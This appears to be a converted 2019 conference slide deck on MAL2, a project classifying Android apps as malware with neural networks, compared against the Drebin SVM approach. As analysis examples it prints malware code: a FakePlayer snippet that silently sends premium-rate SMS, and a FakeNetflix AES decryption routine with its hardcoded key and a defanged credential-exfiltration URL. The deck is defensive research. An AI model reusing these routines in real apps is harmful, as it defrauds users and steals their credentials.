# ADVANCED NEURAL **TOMORROW TODAY** NETWORK-BASED TECHNIQUE FOR ANDROID SMARTPHONE APPLICATIONS CLASSIFICATION

//////////

Cyberchess 2019 conference, 02. October

Roman Graf, Austrian Institute of Technology GmbH Olivia Dinica, Austrian Institute of Technology GmbH

L. Aaron Kaplan, Cert.at



# **OVERVIEW**

- Project introduction
- Problem description
- Real-life use cases
- Drebin solution for APK classification
- Proposed solution for APK classification using Neural Network
	- $\triangleright$  Workflow for feature extraction and classification
	- $\triangleright$  Rule engine
	- $\triangleright$  Experimental evaluation
- Conclusion



#### MAchine Learning detection of MALicious content

#### **Project partners**

- AIT Austrian Institute of Technology GmbH (lead)
- Österreichisches Institut für angewandte Telekommunikation
- Kuratorium Sicheres Österreich (KSÖ)
- IKARUS Security Software GmbH
- X-Net Services GmbH

#### *www.malzwei.at*

Das Projekt MAL2 wird unterstützt durch finanzielle Mittel des Fördergebers BMVIT IKT der Zukunft 6. Ausschreibung der Forschungsförderungsgesellschaft (FFG)





#### EXAMPLE "PORNOPLAYER" VBASE 173768440

- Trojan.AndroidOS.FakePlayer
- Passes itself off as a media player application. User installs it - icon with the name "Porno Player" will appear in the list of applications.
- The malware sends expensive SMS messages to 3 premium rate numbers (6008, 6005, 6006), without user awareness.
- During installation, the user is asked to allow this application to change or delete memory card data, send SMS and read the data about the phone and phone ID.
- Porno motivation for installation





#### EXAMPLE "PORNOPLAYER" VBASE 173768440

- public class MoviePlayer extends Activity {
- public void onCreate(Bundle icicle) {
- super.onCreate(icicle);
- DataHelper dh = new DataHelper(this);
- if (dh.canwe()) { // Tests if SMS was already send
- TextView tv = new TextView(this);
- Random randomGenerator = new Random();
- tv.setText("\u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435..."); // utf16 for 'Подождите...'
- setContentView(tv);
- SmsManager m = SmsManager.getDefault();
- // sending the three SMS.
- m.sendTextMessage("6008", null, "jawap 806 1" + (randomGenerator.nextInt(1000000) + 100000), null, null);
- m.sendTextMessage("6005", null, "javid 806 2" + (randomGenerator.nextInt(1000000) + 100000), null, null);
- m.sendTextMessage("6006", null, "jagame 806 3" + (randomGenerator.nextInt(1000000) + 100000), null, null);
- dh.was(); // sets a value, so that dh.canwe() returns false next time
- $\qquad \qquad \}$
- finish();
- $\qquad \qquad \}$
- $\cdot$  }



## EXAMPLE "PORNOPLAYER" VBASE 173768440

- feature [0]: UsedPermissionsList\_android.permission.SEND\_SMS
- feature [ 1 ]: SuspiciousApiList\_Landroid/telephony/SmsManager.sendTextMessage
- feature [2]: IntentFilterList\_android.intent.action.MAIN
- feature [ 3 ]: ActivityList .MoviePlayer
- feature [4]: RequestedPermissionList android.permission.SEND SMS







- Trojan.AndroidOS.FakeNetflix
- FakeNetflix asks for a login and password.
- Then it sends a warning that the user's hardware is incompatible and recommends uninstalling the app and installing another version. If you attempt to cancel the installation, the app tries uninstalling itself anyway, and rebuffing that process sends you back to the hardware incompatibility warning.
- Meanwhile, your login and password are grabbed and posted to a server.
- Most strings are AES encrypted, but key is in source code ("TheBestSecretKey")
- Feature0 is the most important HttpPost. Requested permissions are not of use, only INTERNET is needed.



```
HttpPost httppost = new HttpPost(decrypt("AL6uB68RDvGagKKU516AD6V7DQTJD/sHv9FF/+xWftJtKWR1prESn0P8o8aJ+ImH"));
 […]
 public static String decrypt(String encryptedData) {
    Key key = new SecretKeySpec(new byte[]{(byte) 84, (byte) 104, (byte) 101, (byte) 66, (byte) 101, (byte) 115, (byte) 116, (byte) 83, 
(byte) 101, (byte) 99, (byte) 114, (byte) 101, (byte) 116, (byte) 75, (byte) 101, (byte) 121}, "AES"); // The secret key as bytearray
    try {
      Cipher c = Cipher.getInstance("AES");
      c.\text{init}(2, \text{key});
      return new String(c.doFinal(Base64.decode(encryptedData, 0)));
    } catch (Exception e) {
      System.out.println("exception");
      return encryptedData;
    }
  }
```
• Result of decryption is an URL: hxxp://erofolio.no-ip.biz/login.php



- feature [0]: SuspiciousApiList\_Lorg/apache/http/client/methods/HttpPost
- feature [ 1 ]: IntentFilterList\_android.intent.action.MAIN
- feature [2]: ActivityList .SplashScreen
- feature [3]: ActivityList com.netflix.mediaclient.Main
- feature [ 4 ]: RequestedPermissionList\_android.permission.INTERNET
- feature [5]: RequestedPermissionList android.permission.DUMP
- feature [ 6 ]: RequestedPermissionList\_android.permission.READ\_LOGS
- feature [7]: RequestedPermissionList\_android.permission.ACCESS\_WIFI\_STATE
- feature [ 8 ]: RequestedPermissionList\_android.permission.INJECT\_EVENTS
- feature [ 9 ]: RequestedPermissionList\_android.permission.WAKE\_LOCK
- feature [10]: RequestedPermissionList android.permission.GET TASKS
- feature [ 11 ]: RequestedPermissionList\_android.permission.ACCESS\_NETWORK\_STATE
- feature [12]: RequestedPermissionList android.permission.READ PHONE STATE
- feature [ 13 ]: RequestedPermissionList\_android.permission.WRITE\_EXTERNAL\_STORAGE



#### DREBIN – THE IDEA

- "DREBIN: Effective and Explainable Detection of Android Malware in Your Pocket", by Daniel Arp et.al
- Idea: use ML (SVM) to classify Android APK malware into "benign-ware" and malware
- APKs are basically zip files containing a MANIFEST.mf and the Android (Dalvik VM) code





# FEATURE SETS

- From MANIFEST:
	- $\triangleright$  S1 requests to hardware components: GPS, camera, etc.
	- $\triangleright$  S2 requested perms: for example to send SMS messages (premium SMS)
	- $\triangleright$  S3 app components: activities, services, content providers, broadcast receivers.
	- $\triangleright$  S4 filterted Intents: IPC communication is usually done via "intents" in Android. Capture those. For ex: BOOT\_COMPLETED message
- From static code analysis:
	- $\triangleright$  S5 restricted API calls: especially API calls for which no permission was requested (root exploit?)
	- Ø S6 used permissions: subset of perms which are requested *and* actually used
	- Ø S7 suspicious API calls: sensitive data: getDeviceId(), getSubscriberId(), sendTextMessage(), etc…
	- $\triangleright$  S8 network info: All IP addresses, hostnames, URLs, etc. are included

# DREBIN: EXPLANATION FOR MALWARE FAMILIES







#### ANDROID APK CLASSIFICATION WITH ANNS

- SVM detection rate (TPR) is 60-97 %. FPR is  $\sim$  1 %. Really good
- We should look at reducing the features space
- The SVM needs massive amounts of RAM. E.g.200 GB. Consider adding new APK
- Re-implementation with a Artificial Neural Network (TensorFlow)
	- $\triangleright$  Pro: less RAM needed
	- $\triangleright$  Con: losing the possibility to explain to the user why it's "bad"
- Got 1 TB of Android APKs, labeled.

# THE OVERVIEW OF ESTABLISHING THE CYBER SITUATIONAL AWARENESS USING NEURAL NETWORK FOR APK CLASSIFICATION







#### WORD EMBEDDINGS

- **1. Text** converted into **numbers**
- 2. Machine Learning algorithms and **Deep Learning** Architectures **can not process plain text**
- 3. Example text: "MAL2 is very interesting and very useful"
- 4. Convert into **array**: [MAL2, is, **very**, interesting, and, **very**, useful]
- 5. Encode by **indices**: [1, 2, 3, 4, 5, 3, 6]
- **6. One-hot** encoded vector. For "interesting" [0, 0, 0, 1, 0, 0, 0]
- **7. Frequency** (count) or **prediction** (word2vec probabilities e.d. king-man +woman = Queen) **based**
- 8. Define **number of latent factors** (length of embedding vector) e.g. [.12, .42, .08, .25, .36, .27]
- 9. Create **list of embedding sequences for each file** e.g. <embeddings for 1 word>, <embeddings for 2 word>...
- 10.Split samples into **test, validation and training sets**



# THE WORKFLOW FOR FEATURE EXTRACTION AND CLASSIFICATION OF APK USING NEURAL NETWORK APPROACH





#### DEPENDENCY CHART WITH INTERACTIONS AMONG THE RULES AND ASSOCIATED IMPACT FACTORS



